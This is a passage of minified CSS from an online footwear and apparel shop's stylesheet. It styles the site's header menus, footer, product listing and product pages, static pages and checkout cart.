.menu-level{align-items:flex-start;display:flex;flex-direction:column;justify-content:flex-start;min-width:100%;overflow-y:auto;padding-bottom:100px;padding-left:15px;padding-right:15px;transition:transform .3s ease}}@media (max-width:991.98px) and (min-width:576px){header[role=banner] .menu-container .menu .menu-level{padding-left:24px;padding-right:24px}}@media (max-width:991.98px) and (min-width:768px){header[role=banner] .menu-container .menu .menu-level{padding-left:30px;padding-right:30px}}@media (max-width:991.98px){header[role=banner] .menu-container .menu .menu-level .menu-item,header[role=banner] .menu-container .menu .menu-level .menu-item-single{border-bottom:1px solid #e0e0e0;color:#000;cursor:pointer;font-weight:700;margin:0;padding:20px;position:relative;text-align:left;width:100%}header[role=banner] .menu-container .menu .menu-level .menu-item-single svg,header[role=banner] .menu-container .menu .menu-level .menu-item svg{height:23px;margin-right:10px;width:23px}header[role=banner] .menu-container .menu .menu-level .menu-item-single:after,header[role=banner] .menu-container .menu .menu-level .menu-item:after{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="12.442" height="22.056" viewBox="0 0 12.442 22.056"><path id="Tracciato_36" data-name="Tracciato 36" d="M22.1,1169.74l9.614,9.614,4.707-4.707,4.907-4.907" transform="translate(-1168.325 42.746) rotate(-90)" fill="none" stroke="%23000" stroke-linecap="round" stroke-width="2"/></svg>');display:block;height:23px;position:absolute;right:20px;top:0;transform:translate(40%,85%);width:20px}header[role=banner] .menu-container .menu .menu-level .menu-item-single.marchi,header[role=banner] .menu-container .menu .menu-level .menu-item.marchi{padding:5px 20px}header[role=banner] .menu-container .menu .menu-level .menu-item-single.marchi:after,header[role=banner] .menu-container .menu .menu-level .menu-item.marchi:after{height:28px}header[role=banner] .menu-container .menu .menu-level .menu-item-single.negozi a,header[role=banner] .menu-container .menu .menu-level .menu-item.negozi a{height:20px}header[role=banner] .menu-container .menu .menu-level .menu-item-last{-moz-column-count:2;column-count:2;padding:20px;width:100%}header[role=banner] .menu-container .menu .menu-level .menu-item-last .column{-moz-column-break-inside:avoid;break-inside:avoid;margin-bottom:15px;padding-right:15px;width:100%}header[role=banner] .menu-container .menu .menu-level .menu-item-last .column h6 a{height:auto}header[role=banner] .menu-container .menu .menu-level .menu-item-last .column p a{font-weight:400;height:auto}header[role=banner] .menu-container .menu .menu-level a.logo-brand{border:1px solid #e0e0e0;display:block;font-weight:400;height:auto;margin:5px 20px;padding:10px 20px;text-align:center;width:calc(100% - 40px)}header[role=banner] .menu-container .menu .menu-level a.logo-brand img{max-height:30px}header[role=banner] .menu-container .menu.in{opacity:1;pointer-events:auto}}footer[role=contentinfo] .free-shipping{border-top:1px solid #e0e0e0;font-size:.69rem;padding:30px 15px;text-align:center}@media (min-width:576px){footer[role=contentinfo] .free-shipping{padding-left:24px;padding-right:24px}}@media (min-width:768px){footer[role=contentinfo] .free-shipping{padding-left:30px;padding-right:30px}}@media (min-width:992px){footer[role=contentinfo] .free-shipping{padding-left:40px;padding-right:40px}}@media (min-width:1200px){footer[role=contentinfo] .free-shipping{padding-left:80px;padding-right:80px}}@media (min-width:1400px){footer[role=contentinfo] .free-shipping{padding-left:140px;padding-right:140px}}@media (min-width:992px){footer[role=contentinfo] .free-shipping{display:none}}@media (min-width:576px){footer[role=contentinfo] .free-shipping{padding-bottom:33px;padding-top:33px}}@media (min-width:768px){footer[role=contentinfo] .free-shipping{padding-bottom:36px;padding-top:36px}}@media (min-width:992px){footer[role=contentinfo] .free-shipping{padding-bottom:40px;padding-top:40px}}footer[role=contentinfo] .menu{background-color:#000;color:#fff;display:flex;flex-wrap:wrap;padding:50px 15px}@media (min-width:576px){footer[role=contentinfo] .menu{padding-bottom:66.15px;padding-top:66.15px}}@media (min-width:768px){footer[role=contentinfo] .menu{padding-bottom:82.31px;padding-top:82.31px}}@media (min-width:992px){footer[role=contentinfo] .menu{padding-bottom:103.85px;padding-top:103.85px}}@media (min-width:1200px){footer[role=contentinfo] .menu{padding-bottom:120px;padding-top:120px}}@media (min-width:576px){footer[role=contentinfo] .menu{padding-left:24px;padding-right:24px}}@media (min-width:768px){footer[role=contentinfo] .menu{padding-left:30px;padding-right:30px}}@media (min-width:992px){footer[role=contentinfo] .menu{padding-left:40px;padding-right:40px}}@media (min-width:1200px){footer[role=contentinfo] .menu{padding-left:80px;padding-right:80px}}@media (min-width:1400px){footer[role=contentinfo] .menu{padding-left:140px;padding-right:140px}}@media (max-width:575.98px){footer[role=contentinfo] .menu>div:first-child,footer[role=contentinfo] .menu>div:nth-child(2),footer[role=contentinfo] .menu>nav:first-child,footer[role=contentinfo] .menu>nav:nth-child(2){width:50%}}@media (min-width:576px) and (max-width:991.98px){footer[role=contentinfo] .menu>div:first-child,footer[role=contentinfo] .menu>div:nth-child(2),footer[role=contentinfo] .menu>div:nth-child(3),footer[role=contentinfo] .menu>nav:first-child,footer[role=contentinfo] .menu>nav:nth-child(2),footer[role=contentinfo] .menu>nav:nth-child(3){width:33.3333%}}@media (min-width:768px) and (max-width:991.98px){footer[role=contentinfo] .menu>.col-form{padding-right:30px;width:66.666%}footer[role=contentinfo] .menu>.col-socials{width:33.333%}}@media (max-width:991.98px){footer[role=contentinfo] .menu>div,footer[role=contentinfo] .menu>nav{margin-bottom:30px}}@media (min-width:992px){footer[role=contentinfo] .menu{flex-wrap:nowrap;justify-content:space-between}footer[role=contentinfo] .menu>div:not(.col-form),footer[role=contentinfo] .menu>nav:not(.col-form){max-width:16.5%}footer[role=contentinfo] .menu .col-form{max-width:38%}}@media (min-width:1200px){footer[role=contentinfo] .menu .col-form{max-width:33.333%}}@media (min-width:1920px){footer[role=contentinfo] .menu .col-form{max-width:540px}}footer[role=contentinfo] .menu .heading{font-size:1.38rem;margin-bottom:20px}@media (min-width:768px){footer[role=contentinfo] .menu .heading{margin-bottom:10px;min-height:50px}}footer[role=contentinfo] .menu ul{font-size:.81rem;list-style:none;margin:0;padding:0}footer[role=contentinfo] .menu ul li{padding:0}footer[role=contentinfo] .menu ul li:not(:last-child){margin-bottom:10px}footer[role=contentinfo] .menu ul li a{text-decoration:none}footer[role=contentinfo] .menu ul li a:active,footer[role=contentinfo] .menu ul li a:focus{text-decoration:underline}@media (hover:hover){footer[role=contentinfo] .menu ul li a:hover{text-decoration:underline}}footer[role=contentinfo] .menu .col-contacts{font-size:.81rem}footer[role=contentinfo] .menu .col-form .newsletter-subscribe{margin:10px auto;width:50%}footer[role=contentinfo] .menu .col-socials ul{align-items:center;display:flex}footer[role=contentinfo] .menu .col-socials ul li{margin-bottom:0!important}footer[role=contentinfo] .menu .col-socials ul li:not(:first-child){margin-left:4px;margin-right:4px}footer[role=contentinfo] .menu .col-socials ul li a{display:block;margin-top:-4px;padding:4px}footer[role=contentinfo] .menu .col-socials ul li img{height:20px;width:auto}footer[role=contentinfo] .menu .col-socials ul li.yt img{height:18px}footer[role=contentinfo] .copy{font-size:.69rem;padding:24px 15px;text-align:center}@media (min-width:576px){footer[role=contentinfo] .copy{padding-left:24px;padding-right:24px}}@media (min-width:768px){footer[role=contentinfo] .copy{padding-left:30px;padding-right:30px}}@media (min-width:992px){footer[role=contentinfo] .copy{padding-left:40px;padding-right:40px}}@media (min-width:1200px){footer[role=contentinfo] .copy{padding-left:80px;padding-right:80px}}@media (min-width:1400px){footer[role=contentinfo] .copy{padding-left:140px;padding-right:140px}}body.page-homepage main[role=main]{padding-top:0}body.page-home-brand .label-banner{background-color:red;color:#fff;font-size:.75rem;font-weight:700;height:auto;padding:5px 20px;position:absolute;text-transform:uppercase;top:0;width:auto;z-index:10}@media (min-width:992px){body.page-home-brand .label-banner{font-size:.88rem;top:40px;top:30px}}body.page-home-brand .technology-highlight{margin-bottom:30px;margin-top:30px}@media (min-width:576px){body.page-home-brand .technology-highlight{margin-bottom:35.63px;margin-top:35.63px}}@media (min-width:768px){body.page-home-brand .technology-highlight{margin-bottom:41.25px;margin-top:41.25px}}@media (min-width:992px){body.page-home-brand .technology-highlight{margin-bottom:48.75px;margin-top:48.75px}}@media (min-width:1200px){body.page-home-brand .technology-highlight{margin-bottom:54.38px;margin-top:54.38px}}@media (min-width:1400px){body.page-home-brand .technology-highlight{margin-bottom:60px;margin-top:60px}}body.page-home-brand.page-home-brand-craft .imgFoam{margin-bottom:15px;padding-left:9px;width:19%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .imgFoam{padding-left:28px}}body.page-home-brand.page-home-brand-craft .imgFoam2{margin-bottom:15px;padding-left:9px;width:31%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .imgFoam2{padding-left:28px}}body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam{margin-bottom:15px;padding-left:9px;width:19%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam{padding-left:28px}}body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam2{margin-bottom:15px;padding-left:9px;width:31%}@media (min-width:992px){body.page-home-brand.page-home-brand-craft .slick-soles .imgFoam2{padding-left:28px}}body.page-products section.products-header{align-items:center;border-bottom:1px solid #e0e0e0;display:flex;padding-bottom:12px;padding-top:12px;position:relative}@media (min-width:992px){body.page-products section.products-header{padding-bottom:16px;padding-top:16px}}@media (max-width:991.98px){body.page-products section.products-header{justify-content:center}}@media (min-width:992px){body.page-products section.products-header{justify-content:space-between}}@media (min-width:1400px){body.page-products section.products-header{justify-content:flex-start}body.page-products section.products-header .filters{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media (max-width:991.98px){body.page-products section.products-header .breadcrumb-nav{font-size:12px}}body.page-products section.products-header .breadcrumb-nav .breadcrumb{color:#606060}body.page-products section.products-header .breadcrumb-nav .breadcrumb a{text-decoration:none;transition:color .25s cubic-bezier(.165,.84,.44,1)}body.page-products section.products-header .breadcrumb-nav .breadcrumb a:active,body.page-products section.products-header .breadcrumb-nav .breadcrumb a:focus{color:#000}@media (hover:hover){body.page-products section.products-header .breadcrumb-nav .breadcrumb a:hover{color:#000}}body.page-products section.products-header .filters form{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:992px){body.page-products section.products-header .filters form{justify-content:flex-end}}@media (min-width:992px) and (max-width:1399.98px){body.page-products section.products-header .filters form{margin-right:-10px}}@media (min-width:1400px){body.page-products section.products-header .filters form{justify-content:center}}body.page-products section.products-header .filters form .form-check-inline{margin-left:10px;margin-right:10px}body.page-products section.products{padding-bottom:40px;padding-top:40px;position:relative}body.page-products section.products .mobile-only{display:block}body.page-products section.products .desktop-only{display:none!important}@media (min-width:992px){body.page-products section.products .mobile-only{display:none!important}body.page-products section.products .desktop-only{display:block!important}}body.page-products section.products .products-outer-container{display:flex;flex-direction:row}body.page-products section.products .products-outer-container .filters-firer-container{bottom:20px;position:fixed;width:93%;z-index:4}body.page-products section.products .products-outer-container .filters-firer-container a.js-open-mobile-filters,body.page-products section.products .products-outer-container .filters-firer-container a.js-reset-mobile-filters{border-radius:20px!important}body.page-products section.products .products-outer-container .products-filters{min-width:18%}body.page-products section.products .products-outer-container .products-filters .filter-desktop-title{font-size:.8rem;font-weight:700;text-transform:uppercase}body.page-products section.products .products-outer-container .products-inner-container{flex-grow:1}body.page-products section.products .mobile-filters-menu{background:#fff;display:flex;flex-direction:column;height:0;left:0;overflow:hidden;position:absolute;top:0;width:0;z-index:5}body.page-products section.products .mobile-filters-menu.in{height:100%;overflow:scroll;width:100%}body.page-products section.products .mobile-filters-menu .js-close-mobile-filters{cursor:pointer}@media (min-width:768px){body.page-products section.products{padding-bottom:50px;padding-top:50px}}body.page-products section.products nav{width:100%}body.page-products section.products nav ul.pagination{justify-content:center}body.page-products section.products .pagination-nav{margin-top:40px}@media (min-width:768px){body.page-products section.products .pagination-nav{margin-top:50px}}body.page-products section.products .pagination-nav .pagination .page-item{margin-left:2px;margin-right:2px}body.page-products section.products .pagination-nav .pagination .page-item.active .page-link{box-shadow:0 0 0 1px #000;font-weight:700}body.page-products .pagination nav ul.pagination .page-item{margin-left:2px;margin-right:2px}body.page-products .pagination nav ul.pagination .page-item.active .page-link{box-shadow:0 0 0 1px #000;font-weight:700}body.page-product .size-guide-modal{width:100%}@media (min-width:768px){body.page-product .size-guide-modal{width:80%}}body.page-product .size-guide-modal .swal2-content{padding:0}@media (min-width:768px){body.page-product .size-guide-modal .swal2-content{padding:30px}}body.page-product section.products-header{align-items:center;border-bottom:1px solid #e0e0e0;display:flex;padding-bottom:12px;padding-top:12px;position:relative}@media (min-width:992px){body.page-product section.products-header{padding-bottom:16px;padding-top:16px}}@media (max-width:991.98px){body.page-product section.products-header{justify-content:center}}@media (min-width:992px){body.page-product section.products-header{justify-content:space-between}}@media (min-width:1400px){body.page-product section.products-header{justify-content:flex-start}body.page-product section.products-header .filters{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}}@media (max-width:991.98px){body.page-product section.products-header .breadcrumb-nav{font-size:12px}}body.page-product section.products-header .breadcrumb-nav .breadcrumb{color:#606060}body.page-product section.products-header .breadcrumb-nav .breadcrumb a{text-decoration:none;transition:color .25s cubic-bezier(.165,.84,.44,1)}body.page-product section.products-header .breadcrumb-nav .breadcrumb a:active,body.page-product section.products-header .breadcrumb-nav .breadcrumb a:focus{color:#000}@media (hover:hover){body.page-product section.products-header .breadcrumb-nav .breadcrumb a:hover{color:#000}}body.page-product section.products-header .filters form{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}@media (min-width:992px){body.page-product section.products-header .filters form{justify-content:flex-end}}@media (min-width:992px) and (max-width:1399.98px){body.page-product section.products-header .filters form{margin-right:-10px}}@media (min-width:1400px){body.page-product section.products-header .filters form{justify-content:center}}body.page-product section.products-header .filters form .form-check-inline{margin-left:10px;margin-right:10px}body.page-product section.product{padding-top:30px}@media (min-width:576px){body.page-product section.product{padding-top:33px}}@media (min-width:768px){body.page-product section.product{padding-top:36px}}@media (min-width:992px){body.page-product section.product{padding-top:40px}}@media (min-width:768px){body.page-product section.product .product-images{padding-right:30px}}@media (min-width:992px){body.page-product section.product .product-images{padding-right:42px}}@media (min-width:1200px){body.page-product section.product .product-images{padding-right:51px}}@media (min-width:1400px){body.page-product section.product .product-images{padding-right:60px}}@media (max-width:767.98px){body.page-product section.product .product-images{position:relative}}@media (min-width:768px){body.page-product section.product .product-images{padding-left:15px}}@media (min-width:768px) and (min-width:576px){body.page-product section.product .product-images{padding-left:24px}}@media (min-width:768px) and (min-width:768px){body.page-product section.product .product-images{padding-left:30px}}@media (min-width:768px) and (min-width:992px){body.page-product section.product .product-images{padding-left:40px}}@media (min-width:768px) and (min-width:1200px){body.page-product section.product .product-images{padding-left:80px}}@media (min-width:768px) and (min-width:1400px){body.page-product section.product .product-images{padding-left:140px}}@media (min-width:1400px){body.page-product section.product .product-images{width:calc(100% - 560px)!important}}body.page-product section.product .product-images .product-color-images{visibility:hidden}@media (max-width:767.98px){body.page-product section.product .product-images .product-color-images:not(.slick-initialized) .product-image:not(:first-child){display:none!important}}body.page-product section.product .product-images .product-color-images:not(.selected-color){left:0;position:absolute;top:0;width:100%}body.page-product section.product .product-images .product-color-images.selected-color{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:space-between;visibility:visible}@media (max-width:767.98px){body.page-product section.product .product-images .product-color-images.selected-color{display:block;margin-bottom:30px}}body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{margin-bottom:0;width:100%}@media (min-width:768px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{width:calc(50% - 2.5px)}}@media (min-width:992px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{width:calc(50% - 5px)}}@media (min-width:768px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{margin-bottom:5px}}@media (min-width:992px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{margin-bottom:10px}}@media (max-width:767.98px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{display:block!important;margin-left:auto;margin-right:auto;max-width:400px}}@media (min-width:768px){body.page-product section.product .product-images .product-color-images.selected-color figure.product-image{border:1px solid #e0e0e0}}body.page-product section.product .product-images .product-color-images.selected-color figure.product-image a{display:block;position:relative}body.page-product section.product .product-info{padding-left:15px;padding-right:15px}@media (min-width:576px){body.page-product section.product .product-info{padding-left:24px;padding-right:24px}}@media (min-width:768px){body.page-product section.product .product-info{padding-left:30px;padding-right:30px}}@media (min-width:992px){body.page-product section.product .product-info{padding-left:40px;padding-right:40px}}@media (min-width:1200px){body.page-product section.product .product-info{padding-left:80px;padding-right:80px}}@media (min-width:1400px){body.page-product section.product .product-info{padding-left:140px;padding-right:140px}}@media (min-width:768px){body.page-product section.product .product-info{padding-left:0!important}}@media (min-width:1400px){body.page-product section.product .product-info{width:560px}}body.page-product section.product .product-info>img[src*=ciele]{height:33px}body.page-product section.product .product-info>.brand{height:23px;margin-bottom:12px;width:auto}body.page-product section.product .product-info .compress-gift-warn,body.page-product section.product .product-info .craft-gift-warn{background-color:#daeff8;font-size:.9em;font-weight:700;text-align:center}body.page-product section.product .product-info>.name{font-size:1.5rem;font-weight:500;margin-bottom:16px;margin-top:0}body.page-product section.product .product-info>.product-label-text{display:inline-block;font-weight:700;padding:2px 10px}body.page-product section.product .product-info>.price{font-size:1.13rem;font-weight:700}body.page-product section.product .product-info>.price.discount-price span{white-space:nowrap}body.page-product section.product .product-info>.price.discount-price span:first-child{color:#be0000;margin-right:16px}body.page-product section.product .product-info>.price.discount-price span:last-child{text-decoration:line-through}body.page-product section.product .product-info>.lower-price{font-size:.8rem;margin-top:10px}body.page-product section.product .product-info>.lower-price span{font-weight:700}body.page-product section.product .product-info>.klarna-payoff{padding-top:20px;text-align:left}body.page-product section.product .product-info>.klarna-payoff .klarna-logo{font-family:Klarna Headline;font-weight:700;letter-spacing:-.5px}body.page-product section.product .product-info>.klarna-payoff .klarna-modal{text-decoration:underline}body.page-product section.product .product-info>.scalapay-payoff{padding-bottom:10px;text-align:left}body.page-product section.product .product-info>.scalapay-payoff .scalapay-modal{text-decoration:underline}body.page-product section.product .product-info .colors .label span{font-weight:700}body.page-product section.product .product-info .colors .selector{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-bottom:20px;margin-top:20px}body.page-product section.product .product-info .colors .selector .color{align-items:center;display:flex;flex-direction:column;margin-bottom:10px;margin-right:14px;text-decoration:none;width:60px}@media (min-width:576px){body.page-product section.product .product-info .colors .selector .color{width:69.23px}}@media (min-width:768px){body.page-product section.product .product-info .colors .selector .color{width:78.46px}}@media (min-width:992px){body.page-product section.product .product-info .colors .selector .color{width:90.77px}}@media (min-width:1200px){body.page-product section.product .product-info .colors .selector .color{width:100px}}body.page-product section.product .product-info .colors .selector .color.selected-color .thumb{border-color:#e0e0e0!important}body.page-product section.product .product-info .colors .selector .color .thumb{border:1px solid #fff;padding-bottom:calc(100% - 2px);position:relative;transition:border .25s cubic-bezier(.165,.84,.44,1);width:100%}body.page-product section.product .product-info .colors .selector .color .thumb:active,body.page-product section.product .product-info .colors .selector .color .thumb:focus{border-bottom-color:#e0e0e0}@media (hover:hover){body.page-product section.product .product-info .colors .selector .color .thumb:hover{border-bottom-color:#e0e0e0}}body.page-product section.product .product-info .colors .selector .color .promo{color:#be0000;font-size:.75rem;font-weight:700;margin-top:10px;text-align:center}body.page-product section.product .product-info .add-to-cart-form{padding-bottom:10px}body.page-product section.product .product-info .add-to-cart-form>div>a#toggleWishlist{display:block;margin:10px 0}body.page-product section.product .product-info .add-to-cart-form>div>a#toggleWishlist svg{height:12px;width:12px}body.page-product section.product .product-info .add-to-cart-form>div:first-child{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between}body.page-product section.product .product-info .add-to-cart-form>div:first-child p{margin-bottom:14px;width:100%}body.page-product section.product .product-info .add-to-cart-form .size-selector{font-weight:700;margin-bottom:0!important;margin-right:20px;min-width:220px;width:60%}@media (min-width:576px){body.page-product section.product .product-info .add-to-cart-form .size-selector{width:60%}}@media (min-width:992px){body.page-product section.product .product-info .add-to-cart-form .size-selector{width:60%}}body.page-product section.product .product-info .add-to-cart-form .size-selector:not(.selected-color){display:none}body.page-product section.product .product-info .add-to-cart-form .size-guide{font-size:.75rem;font-weight:700;text-align:right}@media (min-width:576px){body.page-product section.product .product-info .add-to-cart-form .size-guide{font-size:.88rem}}body.page-product section.product .product-info .add-to-cart-form .btn{margin-top:20px;width:100%}body.page-product section.product .product-info .accordion{margin-bottom:30px}body.page-product section.product .product-info .accordion .accordion-button{font-size:.88rem;font-weight:700}body.page-product section.product .product-info .accordion .craft-sole-cont{align-items:flex-end}body.page-product section.product .product-info .accordion .craft-sole-cont img{width:100px}body.page-product section.product .product-info .accordion .craft-sole-cont a.sole-guide{font-weight:700;margin-left:20px}body.page-product section.product .product-info .match-with .heading{font-size:1.38rem;margin-bottom:30px}@media (max-width:767.98px){body.page-product section.product .product-info .match-with .product-box{max-width:400px}}body.page-product .swal2-header .swal2-title{font-size:26px;margin-bottom:30px}@media (max-width:767px){body.static-page .gx-4{--bs-gutter-x:0px}}body.static-page header[role=banner]{left:0;position:fixed;right:0;top:0;z-index:100}body.static-page header[role=banner]+*{padding-top:106px}@media (max-width:991.98px){body.static-page header[role=banner]+*{padding-top:116px}}.py-5{padding-bottom:60px!important;padding-top:10px!important}main .container,main .container-fluid,main .container-lg,main .container-md,main .container-sm,main .container-xl,main .container-xxl{padding:30px 0}main .page-content{padding-top:0}@media (min-width:768px){main .page-content{padding-top:40px}}main .page-content.page-content-highlighted{background:#eee!important;border:1px solid #bbb!important;padding-bottom:30px;text-align:center!important}main .page-content .static-page-title{font-size:2rem;padding-bottom:20px}main .page-content h2{font-size:1.1em;padding:20px 0 10px}main .page-content h4,main .page-content h5{font-size:1.1em;font-weight:700;padding:20px 0 10px}main .page-content h4.thanks-text,main .page-content h5.thanks-text{font-size:1.4em}main .page-content .static-page-text{font-size:1.1em;padding-bottom:40px;text-align:justify}main .page-content .static-page-text .faq-wrap{padding-bottom:15px}main .page-content .shops-list{align-content:center;align-items:baseline;background:#eee;display:block;flex-direction:row;flex-grow:1;flex-wrap:nowrap;justify-content:space-around;margin-bottom:20px;padding:20px}@media (min-width:992px){main .page-content .shops-list{display:flex}}main .page-content #stores-map{background:#ccc;height:500px}main .page-column{padding-top:40px}#static-pages-column-navigator ul{background:#eee;list-style-type:none;padding:20px 0!important}#static-pages-column-navigator ul li a{display:block;margin-left:5%;padding:15px 10px;text-decoration:none;width:90%}#static-pages-column-navigator ul li a.active,#static-pages-column-navigator ul li a:hover{background:#ddd}body.cart .swal2-container .swal-size-xlg{width:80%}body.cart .ui-autocomplete{z-index:9999}body.cart main .adyen-checkout__payment-method--afterpaytouch{display:none!important}body.cart main .step-menu-row{margin-bottom:30px;margin-left:0;margin-right:0}@media (min-width:992px){body.cart main .step-menu-row{margin-bottom:40px}}body.cart main .step-menu-row .step{border-bottom:1px solid #ced4da;display:flex;flex-direction:column;justify-content:center;min-height:50px}body.cart main .step-menu-row .step.current{border:1px solid #ced4da;border-bottom:none;border-top-left-radius:0;border-top-right-radius:0}body.cart main .step-menu-row .step.current span.circle:after{background-color:#fff}body.cart main .step-menu-row .step h3{font-size:.88rem;font-weight:400;line-height:2;margin:10px 0;text-align:center;text-transform:uppercase}@media (min-width:768px){body.cart main .step-menu-row .step h3{font-size:1rem;line-height:1}}body.cart main .step-menu-row .step h3 span.circle{position:relative}body.cart main .step-menu-row .step h3 span.circle:after{border:1px solid #ced4da;border-radius:100%;content:"";height:30px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:30px;z-index:-1}body.cart main section.row .preliminary-header h3{font-size:1rem;text-transform:uppercase}body.cart main section.row .pudo-shipping-data .btn-search-pudo{margin-top:28px}body.cart main section.row .pudo-shipping-data #GMap{height:400px}body.cart main section.row .pudo-shipping-data #PudoInfo h5{font-size:1rem;text-transform:uppercase}body.cart main section.row .pudo-shipping-data #PudoInfo h6{font-size:.8rem!important;text-transform:uppercase}body.cart main section.row .pudo-shipping-data #PudoInfo p{font-size:.8rem!important}body.cart main section.row>aside>.row{margin-left:0;margin-right:0;margin-top:30px}@media (min-width:768px){body.cart main section.row>aside>.row{margin-top:-14px}}@media (min-width:992px){body.cart main section.row>aside>.row{margin-top:-24px}}body.cart main section.row>aside>.row>.col-12{border:1px solid #ced4da;border-radius:0;font-size:.88rem;padding-bottom:15px;padding-top:15px}@media (min-width:576px){body.cart main section.row>aside>.row>.col-12{padding-bottom:25px;padding-top:25px}}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12{padding-bottom:15px;padding-top:15px}}@media (min-width:992px){body.cart main section.row>aside>.row>.col-12{padding-bottom:25px;padding-top:25px}}@media (min-width:1200px){body.cart main section.row>aside>.row>.col-12{padding-bottom:25px;padding-top:25px}}body.cart main section.row>aside>.row>.col-12 h4{border-bottom:1px solid #ced4da;display:block;font-size:1rem;margin:0 0 20px;padding-bottom:14px;text-transform:uppercase}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12 h4{font-size:.88rem;text-align:center}}body.cart main section.row>aside>.row>.col-12 .products{margin-bottom:30px}body.cart main section.row>aside>.row>.col-12 .product-cart-item{border-bottom:none;padding-bottom:10px;padding-top:10px}body.cart main section.row>aside>.row>.col-12 .product-cart-item img{height:auto;width:80px}@media (min-width:576px){body.cart main section.row>aside>.row>.col-12 .product-cart-item img{width:100px}}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12 .product-cart-item img{width:60px}}@media (min-width:992px){body.cart main section.row>aside>.row>.col-12 .product-cart-item img{width:80px}}body.cart main section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}@media (min-width:768px){body.cart main section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:5px}}@media (min-width:992px){body.cart main section.row>aside>.row>.col-12 .product-cart-item .description{padding-left:20px}}body.cart main section.row>aside>.row>.col-12 .product-cart-item .description .product-name{display:inline-block;font-weight:700;line-height:1;margin-bottom:6px;text-transform:uppercase}body.cart main section.row>aside>.row>.col-12 .product-cart-item .description .label{font-size:.95em;font-weight:700}body.cart main section.row>aside>.row>.col-12 .price-row{display:flex;justify-content:space-between}body.cart main section.row>aside>.row>.col-12 .price-row.total-cart{font-weight:700;margin-top:30px}body.cart main section.row>aside>.row>.col-12 .price-row.total-cart:first-child{text-transform:uppercase}body.cart main section.row>aside>.row>.col-12 .actions{margin-top:30px}body.cart main section.row>aside>.row>.col-12 .actions .btn{text-align:center;width:100%}body.cart main section.row>aside>.row>.col-12 .actions .btn.btn-paypal{background-color:#e9e9e9;background-image:url(/build/images/paypal_express_button.821d1645.gif);background-position:50% 50%;background-repeat:no-repeat;background-size:contain;border-color:#e9e9e9;border-radius:0;height:42px;margin-top:14px;padding:0;transition:none}body.cart main section.row>aside>.row>.col-12 .actions .btn.btn-paypal:hover{background-color:#d8d8d8;background-image:url(/build/images/paypal_express_button_hover.7e8525c1.gif);border-color:#d8d8d8}body.cart main section.row>aside>.row>.col-12 .custom-checkbox{margin:26px auto 0;padding-left:34px}body.cart main section.row>aside>.row>.col-12 .custom-checkbox label{font-size:.63rem}body.cart main section.row>aside>.row>.col-12 .custom-checkbox label:after,body.cart main section.row>aside>.row>.col-12 .custom-checkbox label:before{left:-34px}body.cart main section.row>aside>.row>.col-12 .custom-checkbox a{text-decoration:underline}body.cart.step-1 main .products-row .products-col .free-shipping-warn{color:#000}body.cart.step-1 main .products-row .products-col .free-shipping-warn span{font-weight:700}body.cart.step-1 main .products-row .products-col .compress-gift-warn,body.cart.step-1 main .products-row .products-col .craft-gift-warn{background-color:#daeff8!important;margin-top:-24px;text-align:center!important}@media (min-width:768px){body.cart.step-1 main .products-row .products-col{padding-right:0}}body.cart.step-1 main .products-row .products-col .product-image-thumb{width:110px}@media (min-width:576px){body.cart.step-1 main .products-row .products-col .product-image-thumb{width:200px}}@media (min-width:768px){body.cart.step-1 main .products-row .products-col .product-image-thumb{width:120px}}@media (min-width:992px){body.cart.step-1 main .products-row .products-col .product-image-thumb{width:140px}}body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 110px)}@media (min-width:576px){body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 200px)}}@media (min-width:768px){body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 120px)}}@media (min-width:992px){body.cart.step-1 main .products-row .products-col .product-info{width:calc(100% - 140px)}}@media (min-width:768px){body.cart.step-1 main .products-row .products-col .product-info .description{width:38%}body.cart.step-1 main .products-row .products-col .product-info .price{width:21%}body.cart.step-1 main .products-row .products-col .product-info .quantity{width:17%}body.cart.step-1 main .products-row .products-col .product-info .total-price{width:24%}}body.cart.step-1 main .products-row .table-header{border-bottom:1px solid #ced4da;margin-bottom:20px;padding-left:10px;text-transform:uppercase}@media (min-width:768px){body.cart.step-1 main .products-row .table-header{border-bottom:1px solid #ced4da;font-size:.88rem;font-weight:700;margin-bottom:0;padding-bottom:10px;padding-left:0}}body.cart.step-1 main .products-row .table-header .product-image-thumb{padding-left:10px}body.cart.step-1 main .products-row .table-header .product-info{padding-right:10px}body.cart.step-1 main .products-row article.product-cart-item{border-bottom:1px solid #ced4da;padding-bottom:20px;padding-top:20px;position:relative}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item{font-size:.88rem;padding-bottom:30px;padding-top:30px}}body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{height:auto;width:100px}@media (min-width:576px){body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{width:150px}}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{width:100px}}@media (min-width:992px){body.cart.step-1 main .products-row article.product-cart-item .product-image-thumb img{margin-left:10px}}@media (min-width:768px){body.cart.step-1 main .products-row article.product-cart-item .product-info>div{flex-shrink:1}}body.cart.step-1 main 